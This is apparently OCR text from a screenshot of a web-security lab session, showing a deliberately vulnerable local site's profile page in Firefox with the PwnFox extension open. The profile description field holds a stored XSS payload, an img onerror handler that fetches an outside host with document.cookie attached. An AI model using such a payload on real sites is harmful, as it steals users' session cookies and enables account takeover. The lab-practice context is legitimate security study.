 1 2 3 4
46% 29% 17% 192.168.1.69 17:10
Vulnerable website - Firefox Developer Edition
bitk@rataxes: ~/malt
● notes - Untitled (Workspace) - Code - OSS
File Edit View History Bookmarks Tools Tabs sharing devices Help
vulnerable.localhost/users/profile/
PwnFox-blue
19 2 1
Vulnerable website
Vulnerable website
Vulnerable website Home About Profile Secret Logged in as user logout
Profile: user
Set profile pic Profile picture url
pic
Enter a short description, now with full markdown support
textarea#profile 1185 × 494
<img src="a:" onerror=" fetch(`http://unsafe.bi.tk/?cookie=${document.cookie}` ">
Inspector Console Debugger Style Editor Network Performance Memory Accessibility Storage Application Messages
Service Workers
Manifest
No service workers found
If the current page should have a service worker, you could look for errors in the Console or step through your service worker registration in the Debugger.
Learn more
View service workers from other domains